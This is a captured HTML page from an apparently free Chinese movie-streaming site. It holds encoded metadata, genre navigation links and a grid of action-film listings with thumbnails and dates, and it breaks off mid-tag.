

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zymstv.com/?a/202406/17/WS66700b04a3107cd55d26747c.html
body_size: 22441
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes"><title>TXVLOG&#x7CD6;&#x5FC3;&#x77ED;&#x89C6;&#x9891;&#x7F51;&#x7AD9;-&#x5168;&#x7F51;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5927;&#x5168;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</title><meta name="keywords" content="TXVLOG&#x7CD6;&#x5FC3;&#x77ED;&#x89C6;&#x9891;&#x7F51;&#x7AD9;,&#x77ED;&#x89C6;&#x9891;,&#x641E;&#x7B11;&#x89C6;&#x9891;,&#x89C6;&#x9891;&#x5206;&#x4EAB;,&#x514D;&#x8D39;&#x89C6;&#x9891;,&#x5728;&#x7EBF;&#x89C6;&#x9891;,&#x9884;&#x544A;&#x7247;"><meta name="description" content="TXVLOG&#x7CD6;&#x5FC3;&#x77ED;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5206;&#x4EAB;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;、&#x4F26;&#x7406;&#x7247;、&#x7EFC;&#x827A;、&#x7F8E;&#x5267;、&#x97E9;&#x5267;、&#x82F1;&#x5267;、&#x65E5;&#x5267;&#x7B49;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;，&#x7B49;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;！&#x63D0;&#x4F9B;2023&#x6700;&#x65B0;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="canonical" href="http://www.zymstv.com/?a/202406/17/WS66700b04a3107cd55d26747c.html"><meta property="og:type" content="website"><meta property="og:url" content="http://www.zymstv.com/?a/202406/17/WS66700b04a3107cd55d26747c.html"><meta property="og:title" content="TXVLOG&#x7CD6;&#x5FC3;&#x77ED;&#x89C6;&#x9891;&#x7F51;&#x7AD9;-&#x5168;&#x7F51;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5927;&#x5168;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;"><meta property="og:description" content="TXVLOG&#x7CD6;&#x5FC3;&#x77ED;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5206;&#x4EAB;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;、&#x4F26;&#x7406;&#x7247;、&#x7EFC;&#x827A;、&#x7F8E;&#x5267;、&#x97E9;&#x5267;、&#x82F1;&#x5267;、&#x65E5;&#x5267;&#x7B49;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;，&#x7B49;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;！&#x63D0;&#x4F9B;2023&#x6700;&#x65B0;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;"><meta property="og:image" content="http://www.zymstv.com/template/youtube/images/no-image.svg"><meta property="og:site_name" content="TXVLOG&#x7CD6;&#x5FC3;&#x77ED;&#x89C6;&#x9891;&#x7F51;&#x7AD9;"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="http://www.zymstv.com/?a/202406/17/WS66700b04a3107cd55d26747c.html"><meta property="twitter:title" content="TXVLOG&#x7CD6;&#x5FC3;&#x77ED;&#x89C6;&#x9891;&#x7F51;&#x7AD9;-&#x5168;&#x7F51;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5927;&#x5168;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;"><meta property="twitter:description" content="TXVLOG&#x7CD6;&#x5FC3;&#x77ED;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5206;&#x4EAB;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;、&#x4F26;&#x7406;&#x7247;、&#x7EFC;&#x827A;、&#x7F8E;&#x5267;、&#x97E9;&#x5267;、&#x82F1;&#x5267;、&#x65E5;&#x5267;&#x7B49;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;，&#x7B49;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;！&#x63D0;&#x4F9B;2023&#x6700;&#x65B0;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;"><meta property="twitter:image" content="http://www.zymstv.com/template/youtube/images/no-image.svg"><link rel="stylesheet" href="/template/youtube/css/style.css?v=1766122174"></head><body class="076901976edc44c yt-body"><div class="1985aa94dd2a yt-app"><aside class="yt-sidebar" id="ytSidebar"><div class="Ce90315a4705 yt-sidebar-content"><div class="473a07dd96ac02ca52 yt-sidebar-section"><a href="/" class="yt-sidebar-item is-active"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/></svg><span class="943bcfb4caa2 yt-sidebar-text">主頁</span></a></div><div class="Db93253507989d6345b74 yt-sidebar-section"><h3 class="yt-sidebar-title">探索</h3><a href="/list-1html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="Ca04aba57699 yt-sidebar-text">&#x7535;&#x5F71;</span></a><a href="/list-2html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="059ebe612794 yt-sidebar-text">&#x8FDE;&#x7EED;&#x5267;</span></a><a href="/list-3html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="7f1e56399ad3c4d yt-sidebar-text">&#x7EFC;&#x827A;</span></a><a href="/list-4html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="34ceacd08d03 yt-sidebar-text">&#x52A8;&#x6F2B;</span></a><a href="/list-6html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="3516a75b83be1fbd43993 yt-sidebar-text">&#x52A8;&#x4F5C;&#x7247;</span></a><a href="/list-7html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="F07139e179cb yt-sidebar-text">&#x559C;&#x5267;&#x7247;</span></a><a href="/list-8html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="93015a1b86b5 yt-sidebar-text">&#x7231;&#x60C5;&#x7247;</span></a><a href="/list-9html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="47330613f17ec33798 yt-sidebar-text">&#x79D1;&#x5E7B;&#x7247;</span></a><a href="/list-10html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="60ff9348840f yt-sidebar-text">&#x6050;&#x6016;&#x7247;</span></a><a href="/list-11html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="35659393d28c69f62b3e5 yt-sidebar-text">&#x5267;&#x60C5;&#x7247;</span></a></div></div></aside><div class="07690197661c yt-main-wrapper"><header class="yt-header" id="ytHeader"><div class="99b1d46dacb5 yt-header-container"><button class="yt-menu-toggle" id="ytMenuToggle" aria-label="菜单"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/></svg></button><a href="/" class="yt-logo"><span class="83e51d545e3b4b345e yt-logo-text">TXVLOG&#x7CD6;&#x5FC3;&#x77ED;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</span></a><form class="yt-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" name="wd" placeholder="搜尋" value="" class="yt-search-input"><button type="submit" class="yt-search-btn" aria-label="搜索"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form><div class="0a27fe2d76a9 yt-header-right"><button class="yt-header-icon" aria-label="通知"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"/></svg></button></div></div></header><main class="Da4cf34333b95a2 yt-main"><div class="89630a2e7624 yt-categories"><div class="Cd8336c05198 yt-categories-container"><a href="/typehtml" class="yt-category-tab is-active">全部</a><a href="/list-1html" class="yt-category-tab">&#x7535;&#x5F71;</a><a href="/list-2html" class="yt-category-tab">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="yt-category-tab">&#x7EFC;&#x827A;</a><a href="/list-4html" class="yt-category-tab">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="yt-category-tab">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="yt-category-tab">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="yt-category-tab">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="yt-category-tab">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html" class="yt-category-tab">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html" class="yt-category-tab">&#x5267;&#x60C5;&#x7247;</a><a href="/list-12html" class="yt-category-tab">&#x6218;&#x4E89;&#x7247;</a><a href="/list-13html" class="yt-category-tab">&#x56FD;&#x4EA7;&#x5267;</a><a href="/list-14html" class="yt-category-tab">&#x9999;&#x6E2F;&#x5267;</a><a href="/list-15html" class="yt-category-tab">&#x53F0;&#x6E7E;&#x5267;</a><a href="/list-16html" class="yt-category-tab">&#x7F8E;&#x56FD;&#x5267;</a><a href="/list-20html" class="yt-category-tab">&#x4F26;&#x7406;&#x7247;</a><a href="/list-21html" class="yt-category-tab">&#x7EAA;&#x5F55;&#x7247;</a><a href="/list-22html" class="yt-category-tab">&#x97E9;&#x56FD;&#x5267;</a><a href="/list-23html" class="yt-category-tab">&#x65E5;&#x672C;&#x5267;</a><a href="/list-24html" class="yt-category-tab">&#x6D77;&#x5916;&#x5267;</a><a href="/list-25html" class="yt-category-tab">&#x5927;&#x9646;&#x7EFC;&#x827A;</a><a href="/list-26html" class="yt-category-tab">&#x65E5;&#x97E9;&#x7EFC;&#x827A;</a><a href="/list-27html" class="yt-category-tab">&#x6E2F;&#x53F0;&#x7EFC;&#x827A;</a><a href="/list-28html" class="yt-category-tab">&#x6B27;&#x7F8E;&#x7EFC;&#x827A;</a><a href="/list-29html" class="yt-category-tab">&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;</a><a href="/list-30html" class="yt-category-tab">&#x65E5;&#x97E9;&#x52A8;&#x6F2B;</a><a href="/list-31html" class="yt-category-tab">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a><a href="/list-32html" class="yt-category-tab">&#x60AC;&#x7591;&#x7247;</a><a href="/list-33html" class="yt-category-tab">&#x52A8;&#x753B;&#x7247;</a><a href="/list-34html" class="yt-category-tab">&#x72AF;&#x7F6A;&#x7247;</a><a href="/list-35html" class="yt-category-tab">&#x5947;&#x5E7B;&#x7247;</a><a href="/list-36html" class="yt-category-tab">&#x90B5;&#x6C0F;&#x7535;&#x5F71;</a><a href="/list-37html" class="yt-category-tab">&#x6CF0;&#x5267;</a><a href="/list-38html" class="yt-category-tab">&#x4F53;&#x80B2;&#x8D5B;&#x4E8B;</a><a href="/list-39html" class="yt-category-tab">&#x7BEE;&#x7403;</a><a href="/list-40html" class="yt-category-tab">&#x5F71;&#x89C6;&#x89E3;&#x8BF4;</a><a href="/list-41html" class="yt-category-tab">&#x77ED;&#x5267;</a><a href="/list-42html" class="yt-category-tab">&#x6E2F;&#x53F0;&#x52A8;&#x6F2B;</a><a href="/list-43html" class="yt-category-tab">&#x6D77;&#x5916;&#x52A8;&#x6F2B;</a><a href="/list-44html" class="yt-category-tab">&#x6F14;&#x5531;&#x4F1A;</a><a href="/list-45html" class="yt-category-tab">&#x8DB3;&#x7403;</a><a href="/list-46html" class="yt-category-tab">&#x9884;&#x544A;&#x7247;</a><a href="/list-47html" class="yt-category-tab">&#x6E2F;&#x53F0;&#x4E09;&#x7EA7;</a><a href="/list-48html" class="yt-category-tab">&#x97E9;&#x56FD;&#x4F26;&#x7406;</a><a href="/list-49html" class="yt-category-tab">&#x897F;&#x65B9;&#x4F26;&#x7406;</a><a href="/list-50html" class="yt-category-tab">&#x65E5;&#x672C;&#x4F26;&#x7406;</a><a href="/list-51html" class="yt-category-tab">&#x4E24;&#x6027;&#x8BFE;&#x5802;</a><a href="/list-52html" class="yt-category-tab">&#x5199;&#x771F;&#x70ED;&#x821E;</a><a href="/list-53html" class="yt-category-tab">&#x6709;&#x58F0;&#x52A8;&#x6F2B;</a><a href="/list-54html" class="yt-category-tab">&#x5973;&#x9891;&#x604B;&#x7231;</a><a href="/list-55html" class="yt-category-tab">&#x53CD;&#x8F6C;&#x723D;&#x5267;</a><a href="/list-56html" class="yt-category-tab">&#x8111;&#x6D1E;&#x60AC;&#x7591;</a><a href="/list-57html" class="yt-category-tab">&#x5E74;&#x4EE3;&#x7A7F;&#x8D8A;</a><a href="/list-58html" class="yt-category-tab">&#x53E4;&#x88C5;&#x4ED9;&#x4FA0;</a><a href="/list-59html" class="yt-category-tab">&#x73B0;&#x4EE3;&#x90FD;&#x5E02;</a><a href="/list-60html" class="yt-category-tab">Netflix&#x7535;&#x5F71;</a><a href="/list-61html" class="yt-category-tab">Netflix&#x81EA;&#x5236;&#x5267;</a><a href="/list-62html" class="yt-category-tab">&#x64E6;&#x8FB9;&#x77ED;&#x5267;</a><a href="/list-63html" class="yt-category-tab">&#x6F2B;&#x5267;</a></div></div><div class="Ed38bd9cd1749011fb yt-content"><section class="1d173f087006 yt-section"><div class="0e152fdd9298c36537f65 yt-section-header"><h2 class="yt-section-title">&#x52A8;&#x4F5C;&#x7247;</h2></div><div class="A5e1bee57908 yt-video-grid"><div class="Ced4ce7baf51 yt-video-card"><a href="/detail-148491html" class="yt-video-link"><div class="5fd90fabab4e780 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251218-1/6d2017d2e0d408118cef0ef193a5ec3f.jpg" alt="&#x963F;&#x51E1;&#x8FBE;：&#x706B;&#x4E0E;&#x70EC;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="20b83d89ccb2 yt-video-duration">TCV3</div><div class="A6aca86ac97c919d8f2d4 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="E577711d00a8 yt-video-info"><div class="180978b7d61c yt-video-header"><h3 class="yt-video-title">&#x963F;&#x51E1;&#x8FBE;：&#x706B;&#x4E0E;&#x70EC;</h3><span class="4e6b4b6314656c795a yt-video-channel">&#x52A8;&#x4F5C;&#x7247;</span></div><div class="3fd13d9ffcfc yt-video-stats"><span class="4cb3077edd765e05fc2f1 yt-video-time">12-21</span></div></div></a></div><div class="07690197656c yt-video-card"><a href="/detail-148411html" class="yt-video-link"><div class="52603f3949fe yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251217-1/df66e10b95f2dedf2acc57c7c0960ba7.jpg" alt="&#x666E;&#x901A;&#x4E8B;&#x6545;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="63e47a00add91f2933 yt-video-duration">HD</div><div class="Ec1c62d6e151 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="0c87ee2226ea146 yt-video-info"><div class="408b6fb4d16e yt-video-header"><h3 class="yt-video-title">&#x666E;&#x901A;&#x4E8B;&#x6545;</h3><span class="04e3105bdf12 yt-video-channel">&#x52A8;&#x4F5C;&#x7247;</span></div><div class="Fd50a4c1df700adc88 yt-video-stats"><span class="Ba10cc195882 yt-video-time">12-17</span></div></div></a></div><div class="99fcb8e52bea424cc691a yt-video-card"><a href="/detail-146041html" class="yt-video-link"><div class="51d98efe8eb7 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251120-1/4220cd0614cf30c0a13828eebecc3ff4.jpg" alt="&#x6C38;&#x751F;&#x6218;&#x58EB;2" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="36e0db775017 yt-video-duration">HD</div><div class="152d813fd7f648a yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="A96a232d516b yt-video-info"><div class="3bef83043e413f54f62f3 yt-video-header"><h3 class="yt-video-title">&#x6C38;&#x751F;&#x6218;&#x58EB;2</h3><span class="0cb138e0f616 yt-video-channel">&#x52A8;&#x4F5C;&#x7247;</span></div><div class="A9a2b2469b63 yt-video-stats"><span class="2ed7f6aa4354fb7908 yt-video-time">12-16</span></div></div></a></div><div class="A744a8e41a96 yt-video-card"><a href="/detail-145528html" class="yt-video-link"><div class="54642e326a0d9d3252a3d yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251113-1/d3c2b15e52fab132560ce9dc279471a1.jpg" alt="&#x60CA;&#x5929;&#x9B54;&#x76D7;&#x56E2;3" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="07690197612b yt-video-duration">HD</div><div class="Dc5a9b99823c yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Ae769392c1fc4b8ba7 yt-video-info"><div class="Ffe962790f23 yt-video-header"><h3 class="yt-video-title">&#x60CA;&#x5929;&#x9B54;&#x76D7;&#x56E2;3</h3><span class="3519026bb9c2276 yt-video-channel">&#x52A8;&#x4F5C;&#x7247;</span></div><div class="A7f9711d88eb yt-video-stats"><span class="5d439e563b2c yt-video-time">12-16</span></div></div></a></div><div class="7e927ec509353cdd44 yt-video-card"><a href="/detail-148326html" class="yt-video-link"><div class="2d15d2a94e9c yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251216-1/f03b93988ff1cfea215c9ab1c30e88d3.jpg" alt="&#x4E5D;&#x9F99;&#x630E;&#x5200;&#x53BB;&#x767D;&#x9A6C;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="89b2385488fc4267caac8 yt-video-duration">HD</div><div class="5e7ced397d85 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Ecd623ef0012 yt-video-info"><div class="15625620991e1d7 yt-video-header"><h3 class="yt-video-title">&#x4E5D;&#x9F99;&#x630E;&#x5200;&#x53BB;&#x767D;&#x9A6C;</h3><span class="F498996dc46e yt-video-channel">&#x52A8;&#x4F5C;&#x7247;</span></div><div class="E8c165a55f322d9497b37 yt-video-stats"><span class="72466c5bc491 yt-video-time">12-16</span></div></div></a></div><div class="45d708f3d308 yt-video-card"><a href="/detail-148262html" class="yt-video-link"><div class="21e12acbe4ab254524 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251215-1/57199f6a4956d24c6e3f3614865c5535.jpg" alt="&#x65E0;&#x60C5;&#x6DF7;&#x86CB;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Af1b226a028f yt-video-duration">HD</div><div class="7277e5b198529f9e8a893 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="076901976a26 yt-video-info"><div class="49e9d31f15b1 yt-video-header"><h3 class="yt-video-title">&#x65E0;&#x60C5;&#x6DF7;&#x86CB;</h3><span class="7cab1e33b820ebee71 yt-video-channel">&#x52A8;&#x4F5C;&#x7247;</span></div><div class="3c318914deee yt-video-stats"><span class="Ef5c8da5fbeadd4 yt-video-time">12-15</span></div></div></a></div><div class="8996c177b010 yt-video-card"><a href="/detail-148259html" class="yt-video-link"><div class="E858bce81949 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251215-1/1aedc67fe2c836ba6fa2432777104d84.jpg" alt="&#x72C4;&#x4EC1;&#x6770;&#x4E4B;&#x5F7C;&#x5CB8;&#x5947;&#x82B1;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="1113687e1a67cf9bec yt-video-duration">HD</div><div class="9ade87a9cb31 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="7cd177420c44090846351 yt-video-info"><div class="17bc845aa7fe yt-video-header"><h3 class="yt-video-title">&#x72C4;&#x4EC1;&#x6770;&#x4E4B;&#x5F7C;&#x5CB8;&#x5947;&#x82B1;</h3><span class="225962a5e046 yt-video-channel">&#x52A8;&#x4F5C;&#x7247;</span></div><div class="A7f771127a1b324 yt-video-stats"><span class="9554a0ef7cef yt-video-time">12-15</span></div></div></a></div><div class="3f4b177075c24b9747962 yt-video-card"><a href="/detail-148017html" class="yt-video-link"><div class="925911cc25e1 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251212-1/2d54a40d8c8e28189a7d95d3245aea83.jpg" alt="&#x9ED1;&#x9053;&#x98CE;&#x4E91;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="0480a09ea636 yt-video-duration">HD</div><div class="442c1bf205f76cbd89 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="7ab6e3784ea5 yt-video-info"><div class="Bf11d7839ae5eb5ea6fc8 yt-video-header"><h3 class="yt-video-title">&#x9ED1;&#x9053;&#x98CE;&#x4E91;</h3><span class="076901976cb5 yt-video-channel">&#x52A8;&#x4F5C;&#x7247;</span></div><div class="3b6987d3736d yt-video-stats"><span class="336d1561a2c62fd9fd yt-video-time">12-12</span></div></div></a></div><div class="C99a09ec95be yt-video-card"><a href="/detail-141743html" class="yt-video-link"><div class="D17a844dc4e0f87 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251003-1/8598ceb383ad5d0768c12afa1bdef98d.jpg" alt="&#x523A;&#x6740;&#x5C0F;&#x8BF4;&#x5BB6;2" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="6957b356e14c yt-video-duration">HD</div><div class="Cdd9d398f621 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="88d420f2b7325bf028 yt-video-info"><div class="37460c50367d yt-video-header"><h3 class="yt-video-title">&#x523A;&#x6740;&#x5C0F;&#x8BF4;&#x5BB6;2</h3><span class="02cabefd1dfcfdf9643dc yt-video-channel">&#x52A8;&#x4F5C;&#x7247;</span></div><div class="Fb349714c9fe yt-video-stats"><span class="5b4f1e2da8fc yt-video-time">12-12</span></div></div></a></div><div class="D666986c3707e10 yt-video-card"><a href="/detail-145702html" class="yt-video-link"><div class="D5ac8fd93c7d yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251115-1/c5e47427c461c081206f206e14f9b4be.jpg" alt="&#x730E;&#x6740;&#x6E38;&#x620F;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="2f1c1ee178786ff92485f yt-video-duration">HD</div><div class="C08557b8fd56 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="5e1d9053d716 yt-video-info"><div class="9e9738174276190b81 yt-video-header"><h3 class="yt-video-title">&#x730E;&#x6740;&#x6E38;&#x620F;</h3><span class="22782ac4f8cd yt-video-channel">&#x52A8;&#x4F5C;&#x7247;</span></div><div class="48ff11441f16712427f48 yt-video-stats"><span class="076901976617 yt-video-time">12-11</span></div></div></a></div><div class="5e91dd58d4d1 yt-video-card"><a href="/detail-147951html" class="yt-video-link"><div class="91d88d11b445dca964 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251211-1/57c5513512ac4b55cbbbc26f0e67344e.jpg" alt="&#x5730;&#x4E0B;&#x89D2;&#x6597;&#x58EB;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="0ecef8e30cf7 yt-video-duration">HD</div><div class="Cab25bc55c5cadc yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="7aecc52cd23b yt-video-info"><div class="D43e4f3a42bf yt-video-header"><h3 class="yt-video-title">&#x5730;&#x4E0B;&#x89D2;&#x6597;&#x58EB;</h3><span class="C6a314cd7b6a29156c yt-video-channel">&#x52A8;&#x4F5C;&#x7247;</span></div><div class="3c2ab98c97d4 yt-video-stats"><span class="B99c7cf47dc8cd6f2d32a yt-video-time">12-11</span></div></div></a></div><div class="D3b5c28bbad5 yt-video-card"><a href="/detail-147874html" class="yt-video-link"><div class="8094958320f6 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251210-1/e64a9f109614e1df9c20ccef478759d3.jpg" alt="&#x5929;&#x8D4B;&#x7684;&#x4EE3;&#x4EF7;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Ea52980561fb2f6 yt-video-duration">HD&#x4E2D;&#x5B57;</div><div class="Dcdc38f13f5e yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="D5b932f6087ad0e0abf12 yt-video-info"><div class="A69a4fc8f959 yt-video-header"><h3 class="yt-video-title">&#x5929;&#x8D4B;&#x7684;&#x4EE3;&#x4EF7;</h3><span class="3fbfd52327d0 yt-video-channel">&#x52A8;&#x4F5C;&#x7247;</span></div><div class="175dbf6403d0b02bcc yt-video-stats"><span class="A27a1ea2a3d9 yt-video-time">12-10</span></div></div></a></div></div></section><section class="808a61c19b2f2333d2fbf yt-section"><div class="0769019769aa yt-section-header"><h2 